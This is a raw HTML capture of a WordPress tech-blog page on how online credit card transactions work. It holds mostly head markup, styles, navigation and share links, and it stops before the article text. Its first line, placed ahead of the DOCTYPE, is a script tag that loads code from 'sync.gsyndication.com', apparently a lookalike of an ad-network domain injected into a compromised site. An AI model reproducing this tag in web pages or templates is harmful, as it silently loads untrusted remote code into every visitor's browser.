

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/how-do-credit-card-transactions-work-online/
body_size: 14162
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Do Credit Card Transactions Work Online? - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-1024x683.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg 1200w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="In today&#039;s world, accepting credit cards on the internet has become an innovative way for consumers to pay for their purchases."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/how-do-credit-card-transactions-work-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Do Credit Card Transactions Work Online? - Tech Magazine" />
<meta property="og:description" content="In today&#039;s world, accepting credit cards on the internet has become an innovative way for consumers to pay for their purchases." />
<meta property="og:url" content="https://techmagzine.com/how-do-credit-card-transactions-work-online/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Credit Card" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Credit Card" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-29T00:07:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Do Credit Card Transactions Work Online? - Tech Magazine" />
<meta name="twitter:description" content="In today&#039;s world, accepting credit cards on the internet has become an innovative way for consumers to pay for their purchases." />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg","width":"1200","height":"800","caption":"Credit Card","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/how-do-credit-card-transactions-work-online/#webpage","url":"https://techmagzine.com/how-do-credit-card-transactions-work-online/","name":"How Do Credit Card Transactions Work Online? - Tech Magazine","datePublished":"2022-06-29T00:07:10+00:00","dateModified":"2022-06-29T00:07:10+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"How Do Credit Card Transactions Work Online? - Tech Magazine","keywords":"Credit Card","datePublished":"2022-06-29T00:07:10+00:00","dateModified":"2022-06-29T00:07:10+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"In today&#039;s world, accepting credit cards on the internet has become an innovative way for consumers to pay for their purchases.","name":"How Do Credit Card Transactions Work Online? - Tech Magazine","@id":"https://techmagzine.com/how-do-credit-card-transactions-work-online/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/how-do-credit-card-transactions-work-online/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/06/Credit-Card.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/how-do-credit-card-transactions-work-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; How Do Credit Card Transactions Work Online? Comments Feed" href="https://techmagzine.com/how-do-credit-card-transactions-work-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/5453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=5453' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5453 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-31 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">How Do Credit Card Transactions Work Online?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/business/" class="category term-color-31" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">How Do Credit Card Transactions Work Online?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-06-29T00:07:10+00:00">June 29, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/how-do-credit-card-transactions-work-online/#comments"><i class="tsi tsi-comment-o"></i>27 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;text=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F06%2FCredit-Card.jpg&#038;description=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F&#038;name=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=How%20Do%20Credit%20Card%20Transactions%20Work%20Online%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-do-credit-card-transactions-work-online%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
